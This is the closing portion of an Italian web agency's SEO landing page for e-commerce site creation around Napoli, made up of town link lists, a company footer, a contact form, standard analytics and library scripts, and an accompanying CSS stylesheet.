href="/campania/napoli/casamicciola-terme/creazione_sito_di_vendita_on_line_casamicciola_terme/creazione-sito-di-vendita-on-line-casamicciola-terme.html" id="linkpage">Creazione sito di vendita on line Casamicciola Terme</a> - <a href="/campania/napoli/carbonara-di-nola/creazione_sito_di_vendita_on_line_carbonara_di_nola/creazione-sito-di-vendita-on-line-carbonara-di-nola.html" id="linkpage">Creazione sito di vendita on line Carbonara di Nola</a> - <a href="/campania/napoli/casavatore/creazione_sito_di_vendita_on_line_casavatore/creazione-sito-di-vendita-on-line-casavatore.html" id="linkpage">Creazione sito di vendita on line Casavatore</a> - <a href="/campania/napoli/afragola/creazione_sito_di_vendita_on_line_afragola/creazione-sito-di-vendita-on-line-afragola.html" id="linkpage">Creazione sito di vendita on line Afragola</a> - <a href="/campania/napoli/poggiomarino/creazione_sito_di_vendita_on_line_poggiomarino/creazione-sito-di-vendita-on-line-poggiomarino.html" id="linkpage">Creazione sito di vendita on line Poggiomarino</a> - <a href="/campania/napoli/ottaviano/creazione_sito_di_vendita_on_line_ottaviano/creazione-sito-di-vendita-on-line-ottaviano.html" id="linkpage">Creazione sito di vendita on line Ottaviano</a> - <a href="/campania/napoli/pomigliano-d+arco/creazione_sito_di_vendita_on_line_pomigliano_d+arco/creazione-sito-di-vendita-on-line-pomigliano-d+arco.html" id="linkpage">Creazione sito di vendita on line Pomigliano d'Arco</a> - <a href="/campania/napoli/bacoli/creazione_sito_di_vendita_on_line_bacoli/creazione-sito-di-vendita-on-line-bacoli.html" id="linkpage">Creazione sito di vendita on line Bacoli</a> - <a href="/campania/napoli/sant+agnello/creazione_sito_di_vendita_on_line_sant+agnello/creazione-sito-di-vendita-on-line-sant+agnello.html" id="linkpage">Creazione sito di vendita on line Sant'Agnello</a> - <a href="/campania/napoli/san-paolo-bel-sito/creazione_sito_di_vendita_on_line_san_paolo_bel_sito/creazione-sito-di-vendita-on-line-san-paolo-bel-sito.html" id="linkpage">Creazione sito di vendita on line San Paolo Bel Sito</a> - <a href="/campania/napoli/striano/creazione_sito_di_vendita_on_line_striano/creazione-sito-di-vendita-on-line-striano.html" id="linkpage">Creazione sito di vendita on line Striano</a> - <a href="/campania/napoli/mariglianella/creazione_sito_di_vendita_on_line_mariglianella/creazione-sito-di-vendita-on-line-mariglianella.html" id="linkpage">Creazione sito di vendita on line Mariglianella</a> - <a href="/campania/napoli/pimonte/creazione_sito_di_vendita_on_line_pimonte/creazione-sito-di-vendita-on-line-pimonte.html" id="linkpage">Creazione sito di vendita on line Pimonte</a> - <a href="/campania/napoli/barano-d+ischia/creazione_sito_di_vendita_on_line_barano_d+ischia/creazione-sito-di-vendita-on-line-barano-d+ischia.html" id="linkpage">Creazione sito di vendita on line Barano d'Ischia</a> - <a href="/campania/napoli/anacapri/creazione_sito_di_vendita_on_line_anacapri/creazione-sito-di-vendita-on-line-anacapri.html" id="linkpage">Creazione sito di vendita on line Anacapri</a> - <a href="/campania/napoli/nola/creazione_sito_di_vendita_on_line_nola/creazione-sito-di-vendita-on-line-nola.html" id="linkpage">Creazione sito di vendita on line Nola</a> - <a href="/campania/napoli/san-gennaro-vesuviano/creazione_sito_di_vendita_on_line_san_gennaro_vesuviano/creazione-sito-di-vendita-on-line-san-gennaro-vesuviano.html" id="linkpage">Creazione sito di vendita on line San Gennaro Vesuviano</a> - <a href="/campania/napoli/vico-equense/creazione_sito_di_vendita_on_line_vico_equense/creazione-sito-di-vendita-on-line-vico-equense.html" id="linkpage">Creazione sito di vendita on line Vico Equense</a> - <a href="/campania/napoli/tufino/creazione_sito_di_vendita_on_line_tufino/creazione-sito-di-vendita-on-line-tufino.html" id="linkpage">Creazione sito di vendita on line Tufino</a> - <a href="/campania/napoli/gragnano/creazione_sito_di_vendita_on_line_gragnano/creazione-sito-di-vendita-on-line-gragnano.html" id="linkpage">Creazione sito di vendita on line Gragnano</a> - <a href="/campania/napoli/sant+antimo/creazione_sito_di_vendita_on_line_sant+antimo/creazione-sito-di-vendita-on-line-sant+antimo.html" id="linkpage">Creazione sito di vendita on line Sant'Antimo</a> - <a href="/campania/napoli/portici/creazione_sito_di_vendita_on_line_portici/creazione-sito-di-vendita-on-line-portici.html" id="linkpage">Creazione sito di vendita on line Portici</a> - <a href="/campania/napoli/torre-annunziata/creazione_sito_di_vendita_on_line_torre_annunziata/creazione-sito-di-vendita-on-line-torre-annunziata.html" id="linkpage">Creazione sito di vendita on line Torre Annunziata</a> - <a href="/campania/napoli/arzano/creazione_sito_di_vendita_on_line_arzano/creazione-sito-di-vendita-on-line-arzano.html" id="linkpage">Creazione sito di vendita on line Arzano</a> - <a href="/campania/napoli/castello-di-cisterna/creazione_sito_di_vendita_on_line_castello_di_cisterna/creazione-sito-di-vendita-on-line-castello-di-cisterna.html" id="linkpage">Creazione sito di vendita on line Castello di Cisterna</a> - <a href="/campania/napoli/terzigno/creazione_sito_di_vendita_on_line_terzigno/creazione-sito-di-vendita-on-line-terzigno.html" id="linkpage">Creazione sito di vendita on line Terzigno</a> - <a href="/campania/napoli/casoria/creazione_sito_di_vendita_on_line_casoria/creazione-sito-di-vendita-on-line-casoria.html" id="linkpage">Creazione sito di vendita on line Casoria</a> - <a href="/campania/napoli/marigliano/creazione_sito_di_vendita_on_line_marigliano/creazione-sito-di-vendita-on-line-marigliano.html" id="linkpage">Creazione sito di vendita on line Marigliano</a> - <a href="/campania/napoli/crispano/creazione_sito_di_vendita_on_line_crispano/creazione-sito-di-vendita-on-line-crispano.html" id="linkpage">Creazione sito di vendita on line Crispano</a> - <a href="/campania/napoli/meta/creazione_sito_di_vendita_on_line_meta/creazione-sito-di-vendita-on-line-meta.html" id="linkpage">Creazione sito di vendita on line Meta</a> - <a href="/campania/napoli/frattaminore/creazione_sito_di_vendita_on_line_frattaminore/creazione-sito-di-vendita-on-line-frattaminore.html" id="linkpage">Creazione sito di vendita on line Frattaminore</a> - <a href="/campania/napoli/napoli/creazione_sito_di_vendita_on_line_napoli/creazione-sito-di-vendita-on-line-napoli.html" id="linkpage">Creazione sito di vendita on line Napoli</a> - <a href="/campania/napoli/massa-di-somma/creazione_sito_di_vendita_on_line_massa_di_somma/creazione-sito-di-vendita-on-line-massa-di-somma.html" id="linkpage">Creazione sito di vendita on line Massa di Somma</a> - <a href="/campania/napoli/cercola/creazione_sito_di_vendita_on_line_cercola/creazione-sito-di-vendita-on-line-cercola.html" id="linkpage">Creazione sito di vendita on line Cercola</a> - <a href="/campania/napoli/serrara-fontana/creazione_sito_di_vendita_on_line_serrara_fontana/creazione-sito-di-vendita-on-line-serrara-fontana.html" id="linkpage">Creazione sito di vendita on line Serrara Fontana</a> - <a href="/campania/napoli/casandrino/creazione_sito_di_vendita_on_line_casandrino/creazione-sito-di-vendita-on-line-casandrino.html" id="linkpage">Creazione sito di vendita on line Casandrino</a> - <a href="/campania/napoli/palma-campania/creazione_sito_di_vendita_on_line_palma_campania/creazione-sito-di-vendita-on-line-palma-campania.html" id="linkpage">Creazione sito di vendita on line Palma Campania</a> - <a href="/campania/napoli/acerra/creazione_sito_di_vendita_on_line_acerra/creazione-sito-di-vendita-on-line-acerra.html" id="linkpage">Creazione sito di vendita on line Acerra</a> - <a href="/campania/napoli/pollena-trocchia/creazione_sito_di_vendita_on_line_pollena_trocchia/creazione-sito-di-vendita-on-line-pollena-trocchia.html" id="linkpage">Creazione sito di vendita on line Pollena Trocchia</a> - <a href="/campania/napoli/roccarainola/creazione_sito_di_vendita_on_line_roccarainola/creazione-sito-di-vendita-on-line-roccarainola.html" id="linkpage">Creazione sito di vendita on line Roccarainola</a> - <a href="/campania/napoli/sant+anastasia/creazione_sito_di_vendita_on_line_sant+anastasia/creazione-sito-di-vendita-on-line-sant+anastasia.html" id="linkpage">Creazione sito di vendita on line Sant'Anastasia</a> - <a href="/campania/napoli/pozzuoli/creazione_sito_di_vendita_on_line_pozzuoli/creazione-sito-di-vendita-on-line-pozzuoli.html" id="linkpage">Creazione sito di vendita on line Pozzuoli</a> - <a href="/campania/napoli/scisciano/creazione_sito_di_vendita_on_line_scisciano/creazione-sito-di-vendita-on-line-scisciano.html" id="linkpage">Creazione sito di vendita on line Scisciano</a> - <a href="/campania/napoli/massa-lubrense/creazione_sito_di_vendita_on_line_massa_lubrense/creazione-sito-di-vendita-on-line-massa-lubrense.html" id="linkpage">Creazione sito di vendita on line Massa Lubrense</a> - <a href="/campania/napoli/ercolano/creazione_sito_di_vendita_on_line_ercolano/creazione-sito-di-vendita-on-line-ercolano.html" id="linkpage">Creazione sito di vendita on line Ercolano</a> - <a href="/campania/napoli/calvizzano/creazione_sito_di_vendita_on_line_calvizzano/creazione-sito-di-vendita-on-line-calvizzano.html" id="linkpage">Creazione sito di vendita on line Calvizzano</a> - <a href="/campania/napoli/cicciano/creazione_sito_di_vendita_on_line_cicciano/creazione-sito-di-vendita-on-line-cicciano.html" id="linkpage">Creazione sito di vendita on line Cicciano</a> - <a href="/campania/napoli/lettere/creazione_sito_di_vendita_on_line_lettere/creazione-sito-di-vendita-on-line-lettere.html" id="linkpage">Creazione sito di vendita on line Lettere</a> - <a href="/campania/napoli/volla/creazione_sito_di_vendita_on_line_volla/creazione-sito-di-vendita-on-line-volla.html" id="linkpage">Creazione sito di vendita on line Volla</a> - <a href="/campania/napoli/frattamaggiore/creazione_sito_di_vendita_on_line_frattamaggiore/creazione-sito-di-vendita-on-line-frattamaggiore.html" id="linkpage">Creazione sito di vendita on line Frattamaggiore</a> - <a href="/campania/napoli/cimitile/creazione_sito_di_vendita_on_line_cimitile/creazione-sito-di-vendita-on-line-cimitile.html" id="linkpage">Creazione sito di vendita on line Cimitile</a> - <a href="/campania/napoli/caivano/creazione_sito_di_vendita_on_line_caivano/creazione-sito-di-vendita-on-line-caivano.html" id="linkpage">Creazione sito di vendita on line Caivano</a> - <a href="/campania/napoli/giugliano-in-campania/creazione_sito_di_vendita_on_line_giugliano_in_campania/creazione-sito-di-vendita-on-line-giugliano-in-campania.html" id="linkpage">Creazione sito di vendita on line Giugliano in Campania</a> - <a href="/campania/napoli/cardito/creazione_sito_di_vendita_on_line_cardito/creazione-sito-di-vendita-on-line-cardito.html" id="linkpage">Creazione sito di vendita on line Cardito</a> - <a href="/campania/napoli/grumo-nevano/creazione_sito_di_vendita_on_line_grumo_nevano/creazione-sito-di-vendita-on-line-grumo-nevano.html" id="linkpage">Creazione sito di vendita on line Grumo Nevano</a> - <a href="/campania/napoli/liveri/creazione_sito_di_vendita_on_line_liveri/creazione-sito-di-vendita-on-line-liveri.html" id="linkpage">Creazione sito di vendita on line Liveri</a> - <a href="/campania/napoli/agerola/creazione_sito_di_vendita_on_line_agerola/creazione-sito-di-vendita-on-line-agerola.html" id="linkpage">Creazione sito di vendita on line Agerola</a> - <a href="/campania/napoli/pompei/creazione_sito_di_vendita_on_line_pompei/creazione-sito-di-vendita-on-line-pompei.html" id="linkpage">Creazione sito di vendita on line Pompei</a> - <a href="/campania/napoli/villaricca/creazione_sito_di_vendita_on_line_villaricca/creazione-sito-di-vendita-on-line-villaricca.html" id="linkpage">Creazione sito di vendita on line Villaricca</a> - <a href="/campania/napoli/casola-di-napoli/creazione_sito_di_vendita_on_line_casola_di_napoli/creazione-sito-di-vendita-on-line-casola-di-napoli.html" id="linkpage">Creazione sito di vendita on line Casola di Napoli</a> - <a href="/campania/napoli/mugnano-di-napoli/creazione_sito_di_vendita_on_line_mugnano_di_napoli/creazione-sito-di-vendita-on-line-mugnano-di-napoli.html" id="linkpage">Creazione sito di vendita on line Mugnano di Napoli</a> - <a href="/campania/napoli/creazione_sito_di_vendita_on_line_napoli/creazione-sito-di-vendita-on-line-napoli.html" id="linkpage">Creazione sito di vendita on line Napoli</a>				</ul>
			</div>
		</div>
	</div>
</article>
<footer>
    <div class="container" id="footer_menu">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <a href="https://www.clion.it/index.php" id="footer_logo">
                    <img src="img/logo_footer_inverted.png" alt="Logo Clion">
                </a>
                <ul class="social_menu pull-right">
                    <li class="fb_link"><a href="https://www.facebook.com/Clion-Agenzia-Web-Software-196472340384220/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                    <li class="tw_link"><a href="https://twitter.com/Clionsrl" target="_blank"><i class="fa fa-twitter"></i></a></li>
                    <li class="yt_link"><a href="https://www.youtube.com/channel/UCCCbPe9nO1GA8TWKUL6miUQ" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
                    <!--<li class="ln_link"><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
                </ul>
            </div>
        </div>

        <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Azienda
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#chi-siamo">Storia e mission</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#team">Il team</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#clion-per-il-sociale">Clion per il sociale</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/chi-siamo.php#dicono-di-noi">Dicono di noi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/progetti.php">Progetti</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Web
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/web.php#hosting-e-housing">Hosting & Housing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#siti-internet">Siti Internet</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#servizi-aggiuntivi">Servizi aggiuntivi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/web.php#portali">Portali</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/seo-e-sem.php">SEO & SEM</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/soluzioni-mobile.php">Soluzioni Mobile</a>
                    </li>
                </ul>
            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Software
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/software.php#contabilità-e-magazzino">Contabilità e Magazzino</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#assistenza-e-riparazioni">Assistenza e riparazioni</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/agenzie-immobiliari.php">Agenzie immobiliari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#crm-e-rete-vendita">CRM & Rete Vendita</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#autosaloni-e-concessionari">Autosaloni e concessionari</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#agenzie-di-viaggio">Agenzie di viaggio</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software.php#sincro-prezzi">Sincro-prezzi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/fatturazione-elettronica.php">Fatturazione elettronica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/software-personalizzati.php">Software personalizzati</a>
                    </li>
                </ul>

            </div>

            <div class="col-xs-12 col-sm-6 col-md-3 col-lg-3">
                <h4>
                    Consulenza
                </h4>
                <ul>
                    <li>
                        <a href="https://www.clion.it/social-media-marketing.php">Social Media Marketing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#e-commerce-in-outsourcing">E-commerce in Outsourcing</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#sviluppo-loghi-aziendali-e-grafiche-personalizzate">Sviluppo loghi aziendali e grafiche personalizzate</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-bandi">Consulenza bandi</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-legale-informatica">Consulenza legale informatica</a>
                    </li>
                    <li>
                        <a href="https://www.clion.it/consulenza.php#consulenza-registrazioni-marchi-e-brevetti">Consulenza registrazioni marchi e brevetti</a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="row" id="footer_spacer">
            <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                <h4>
                    Contatti
                </h4>
                <p>
                    <strong>Sede centrale, amministrativa e tecnica</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://goo.gl/maps/NfkiCgMkfiK2" style="color:#fff;" target="_blank">
                        Via Alvata, 200<br>
                        <i></i> 62018 Porto Potenza Picena (MC)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel: <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.)<br>
                    <i class="fa fa-fax"></i> Fax: 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania</strong><br>
                    <i class="fa fa-map-marker"></i> <a href="https://www.google.com/maps/place/Clion+Srl/@41.0078124,14.9893301,17z/data=!3m1!4b1!4m5!3m4!1s0x133a2a2e9dd7afc1:0xac8e83ddb1699a7b!8m2!3d41.0078084!4d14.9915188" style="color:#fff;" target="_blank">
                        Via Umberto I, 1<br>
                        <i></i> 83050 Sant'Angelo all'Esca (AV)</a>
                    <br>
                    <i class="fa fa-phone"></i> Tel & Fax: <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <br><strong>Clion Point Ancona</strong><br>
                      <i class="fa fa-map-marker"></i> <a href="https://maps.app.goo.gl/ojMHakgMpJqpQtUeA" style="color:#fff;" target="_blank">
                      Corso Giovanni Amendola, 44A<br>
                      <i></i> 60123 Ancona (AN)</a>
                      <br>
                      <i class="fa fa-phone"></i> Tel: <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br><br>
                </p>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-5">
                <h4>
                    Contattaci
                </h4>

                <form action="sendmail.php" method="POST" role="form" id="footer_contact">
                    <div class="row">
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_nome" name="nome" placeholder="Nome" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <input type="text" class="form-control input-sm" id="c_telefono" name="telefono" placeholder="Telefono" required>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="oggetto" id="argomento" class="form-control input-sm" required>
                                <option value="">Oggetto</option>
                                <option value="Preventivo prodotto">Preventivo prodotto</option>
                                <option value="Richiesta servizio">Richiesta servizio</option>
                                <option value="Collaborazione">Collaborazione</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-sm-6 col-md-6 col-lg-6">
                            <select name="orari" id="argomento" class="form-control input-sm" required>
                                <option value="">Orari di ricontatto</option>
                                <option value="Mattina">Mattina</option>
                                <option value="Pomeriggio">Pomeriggio</option>
                                <option value="Indifferente">Indifferente</option>
                            </select>
                        </div>
                        <div class="form-group col-xs-12 col-lg-12">
                            <p style="line-height: 13px;">
                                <input type="checkbox" name="privacy" class="pull-left" required>&nbsp;<small>Letta e compresa l’informativa privacy presente in <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" class="privacy"><u>questo link</u></a>, ai sensi dell’art. 6 del Regolamento Europeo in materia di Protezione dei Dati n. 679/2016, dichiaro di essere maggiore di 16 anni e presto il consenso all’utilizzo dei miei dati.</small><br>
                                <small><input name="spunta_marketing" type="checkbox" /> Presto il mio consenso all'utilizzo dei miei dati personali forniti in questo modulo a questo sito internet per finalità promozionali, comunicazioni aventi contenuto promozionale, informativo, inviti, sconti dedicati, annunci sulle ultime novità di prodotti e servizi.</small>
                            </p>
                        </div>

                        <div class="form-group col-lg-12">
                            <p class="pull-left"><i class="fa fa-phone"></i>Ti ricontatteremo noi!</p>
                            <button type="submit" class="btn btn-inverted pull-right">Invia</button>
                        </div>

                    </div>
                    <input type="hidden" name="form_footer" value="1">

                </form>
            </div>

            <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

                <h4>
                    Clion per il sociale
                </h4>
                <div class="row" id="footer_sociale">
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">
                        <a href="http://www.weworld.it" target="_blank">
                            <img src="img/logo_weworld.png" alt="Logo WeWorld">
                        </a>
                    </div>
                    <div class="col-xs-6 col-sm-6 col-md-12 col-lg-12 text-center">

                        <div id="ytWidget"></div>
                        <script src="https://translate.yandex.net/website-widget/v1/widget.js?widgetId=ytWidget&pageLang=it&widgetTheme=dark&autoMode=false" type="text/javascript"></script>
                    </div>
                </div>
            </div>
        </div>
        <div class="row" id="bottom_text">
            <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
                <p>
                    &copy; 28/11/2025 Clion S.p.A. con socio unico - Il contenuto del sito, compresi testi ed immagini, ed il layout di questo sito web sono copyright di Clion S.p.A. con socio unico - E' vietata la riproduzione anche parziale<br><br>

                    Clion S.p.A. con socio unico - P.I./C.F./C.C.I.A.A. 01644540435 - Reg. Imp. MC 169521 - Cap. Soc. € 1.000.000,00 I.v. - Email. info@clion.it - PEC clion@pec.it<br>
                    <strong>Sede legale, tecnica ed amministrativa:</strong> Via Alvata, 200 - 62018 - Porto Potenza Picena (Macerata)<br>
                    Tel. <a href="tel:0733881189" style="color:#fff;">0733/881189</a> (14 linee r.a.) - Fax. 0733/884119<br>
                    <strong>Sede distaccata per la regione Campania:</strong> Via Umberto I, 1 - 83050 - Sant'Angelo all'Esca (Avellino)<br>
                    Tel. & Fax. <a href="tel:082773744" style="color:#fff;">0827/73744</a><br>
                    <strong>Clion Point Ancona:</strong> Corso Giovanni Amendola, 44A - 60123 Ancona (AN)<br>
                    Tel. <a href="tel:379/1693054" style="color:#fff;">379/1693054</a><br>
                    <a href="https://privacy.clion.agency/privacy.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Privacy Policy</u></a> - <a href="https://privacy.clion.agency/cookie_gdpr.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60" target="_blank" style="color: #fff;"><u>Cookie Policy</u></a>
                </p>
                <script language="JavaScript" type="text/javascript">
                    TrustLogo("https://www.clion.it/img/comodo_secure.png", "SC7", "none");
                </script>
                <a href="https://www.positivessl.com/" id="comodoTL">
                    <img src="img/comodo_secure.png" class="comodo_secure">
                </a>
            </div>
        </div>
    </div>
</footer>

<div id="overlay"></div>

<!-- <div id="toMenu"></div> -->

<div style="display: none;">
    <div id="popup_okForm">
        <h3 class="text-center" style="color: #fff;"> <i style="color: #b4d455;" class="fa fa-check"></i>&nbsp;&nbsp;Grazie per averci contattato!</h3>
    </div>
</div>

<!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed -->
<script src="assets/target/assets/js/bootstrap.min.js"></script>

<!-- <script src="assets/target/assets/js/smoothscroll.js"></script> -->

<script src="assets/target/assets/js/gsap/TweenMax.min.js"></script>
<script src="assets/target/assets/js/gsap/plugins/ScrollToPlugin.min.js"></script>

<script src="assets/target/assets/js/scrollmagic/uncompressed/ScrollMagic.js"></script>
<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/animation.gsap.js"></script>

<!--<script src="assets/target/assets/js/scrollmagic/uncompressed/plugins/debug.addIndicators.js"></script>-->

<!-- <script src="assets/target/assets/js/retina.min.js"></script> -->


<script src="assets/target/assets/js/scrolling-nav.js"></script>

<script src="assets/target/assets/js/jquery.magnific-popup.min.js"></script>

<script src="assets/target/assets/js/wow.min.js"></script>


<script src="assets/target/assets/js/cookie.min.js"></script>

<script src="assets/target/assets/js/scripts.js"></script>

<!--<script src="assets/target/assets/js/staff.js"></script>-->

<script src="assets/target/assets/js/jquery.form.min.js"></script>

<script src="assets/target/assets/js/jquery.ui.totop.js"></script>


<script src="assets/target/assets/js/countUp.min.js"></script>

<script>
    var animatedcounter = 0;

    $(document).ready(function() {

        


        if ($(window).width() <= 991) {
            animateCounter();
            animatedcounter = 1;
        }


        setTimeout("start()", 1000);
        setTimeout("inouthand()", 2600);
        $("#cross_icon").click(function() {
            removeCloud();
        });
        $("#form_lascia_numero input[type='submit']").mouseenter(function(event) {
            $("#form_lascia_numero").addClass('openphone');
        }).mouseleave(function(event) {
            $("#form_lascia_numero").removeClass('openphone');
        });
    });


    var options = {
        useEasing: true,
        useGrouping: true,
        separator: '',
        decimal: '.',
        prefix: '',
        suffix: ''
    }

    function animateCounter() {
        $("#clientsblocktext").addClass("zoomnumber");
        var demo = new countUp("clientsblocktext", 0, 1500, 0, 4.5, options);
        demo.start();
    }

    function start() {
        $("#cloud_message").addClass("animatebg");

        setTimeout("removeCloud()", 4000);
    }

    function inouthand() {
        $("#cloud_message").addClass("inoutbg");
    }

    function removeCloud() {
        $("#cloud_message").animate({
                left: "226px",
                opacity: 0
            },
            450,
            function() {
                $(this).css({
                    display: 'none'
                });
                if (animatedcounter != 1)
                    animateCounter();
            });
    }
</script>

<script src="https://privacy.clion.agency/cookie.php?id=8c49d57b575c2c7ca84e7f9bb7707fb7&dom=60&consent=1"></script>
<script>
    (function(i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r;
        i[r] = i[r] || function() {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date();
        a = s.createElement(o),
            m = s.getElementsByTagName(o)[0];
        a.async = 1;
        a.src = g;
        m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-105577727-1', 'auto');
    ga('send', 'pageview');
</script>

<script>
    function controlla(form) {
        var msg = "Compilare tutti i campi";
        var ret = true;
        $(form).find("input[type=text].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("input[type=email].required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("textarea.required").each(function(idx, el) {
            if ($(el).val() == "")
                ret = false;
        });
        $(form).find("select.required").each(function(idx, el) {
            if ($(el).val() == "" || $(el).val() == "0")
                ret = false;
        });
        if ($(form).find("input[type=checkbox]:checked").length == 0 && $(form).find("input[type=checkbox]").length > 0) {
            ret = false;
            msg = "Devi accettare il trattamento dei dati personali";
        }
        if (ret == false)
            alert(msg);
        return ret;
    }
</script>

<script>
    $("a[href^='#']").click(function(e) {
        e.preventDefault();

        var position = $($(this).attr("href")).offset().top;

        $("body, html").animate({
            scrollTop: position
        } /* speed */ );
    });
</script>


<a target="_blank" href="https://api.whatsapp.com/send?phone=+393387485767&text=Salve%2C+vorrei+delle+informazioni+riguardo+Creazione+sito+di+vendita+on+line+Campania+-+Napoli+-+Crispano" id="toTop" style="display: inline;">
    <i class="fa fa-whatsapp"></i>
</a>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/bootstrap-clion.css
body_size: 3522
content:
*{
	font-family: "Lato", sans-serif;
}

body{
	font-size: 16px;
	line-height: 22px;
}

.clearfix{
	clear: both;
}

.row_nogap{
	margin-left: 0;
	margin-right: 0;
}

.row_nogap > div{
	padding-left: 0;
	padding-right: 0;
}

.content_gap{
	padding: 3vw;
}

.gap30{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 15px;
	margin-bottom: 15px;
}

.gap50{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 25px;
	margin-bottom: 25px;	
}

.gap60{
	float: left;
	clear: both;
	display: block;
	width: 100%;
	margin-top: 30px;
	margin-bottom: 30px;	
}

.btn {
	background: transparent;
	position: relative; 
	border: 1px solid;
	border-radius: 30px;
	letter-spacing: 2px;	
	text-transform: uppercase;
	font-weight: 700;

	outline: none !important;
	
	margin-bottom: 15px;

	padding: 10px 30px;
	outline: none;
	-webkit-transition: all 200ms ease;
	-moz-transition: all 200ms ease;
	-ms-transition: all 200ms ease;
	-o-transition: all 200ms ease;
	transition: all 200ms ease;
}

.btn-shadow{
	-webkit-box-shadow: 0 10px 30px -13px rgba(0,0,0,0.8);
	box-shadow: 0 10px 30px -13px rgba(0,0,0,0.8);
}

.text-primary{
	color: #38b5e6;
}

.btn-primary {
	color: #38b5e6;
	border-color: #38b5e6;
}

.btn-primary:hover {
	color: #fff;
	border-color: #092e6e;
}


.btn-inverted, .btn-blue {
	color: #fff;
	border-color: #fff;
}

.btn-blue{
	background-color: #38b5e6;
}

.btn-blue:hover{
	background-color: #0092c2;
	color: #fff;
}

.btn-inverted:hover,
.btn-inverted:focus{
	color: #092e6e;
	background-color: #fff;
}

.form-control{
	border-radius: 22px;
}

.breadcrumb_container{
	position: relative;
	background-color: rgba(16, 21, 25, 0.5);
	/*background-color: rgb(56, 181, 230);*/
	z-index: 2;
}

.header_service .breadcrumb_container{
	background-color: rgba(16, 21, 25, 0.5);
}

/*.page_progetti  .navbar-default,
.page_contatti  .navbar-default,
.page_eventi_e_comunicazioni  .navbar-default,
.page_news_dal_mondo  .navbar-default{
	border-bottom: 2px solid #e6e6e6;
}*/

.page_progetti .breadcrumb_container,
.page_contatti .breadcrumb_container,
.page_eventi_e_comunicazioni .breadcrumb_container,
.page_news_dal_mondo .breadcrumb_container,
.page_paga_fattura .breadcrumb_container{
	background-color: rgb(56, 181, 230);
}

	.breadcrumb_container ol{
		margin-bottom: 0;
	}

	.breadcrumb{
		background-color: transparent;
		border-radius: 0;		
	}

	@media (max-width: 767px) {
		.breadcrumb{
			font-size: 70%;
		}		
	}

		.breadcrumb > li:not(:first-child):before,
		.breadcrumb > a:not(:first-child):before{
			padding: 0 8px;
			color: #fff;
			opacity: 0.75;
			content: "\f105";
			font-family: "FontAwesome";
		}

		.breadcrumb a{
			color: #fff;
			opacity: 0.5;
		}

